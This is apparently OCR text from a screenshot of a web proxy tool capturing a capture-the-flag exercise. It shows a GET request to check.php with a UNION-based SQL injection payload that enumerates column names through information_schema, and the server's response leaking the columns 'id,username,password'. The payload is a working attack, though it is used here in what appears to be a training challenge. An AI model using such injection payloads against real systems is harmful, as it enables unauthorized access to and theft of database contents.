 Go
Cancel
<
>
Target: http://118.25.14.40:8101
Request
Raw
Params
Headers
Hex
GET
/check.php?username=1%27union+select+1,2,group_concat(column_name)+from+information_schema.columns+whe
re+table_schema%3d'geek'+and+table_name%3d'l0ve1ysq1'%23&password=123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8101/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 12:48:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 799
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
2! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password
is 'id,username,password'</p>
</body>
</html>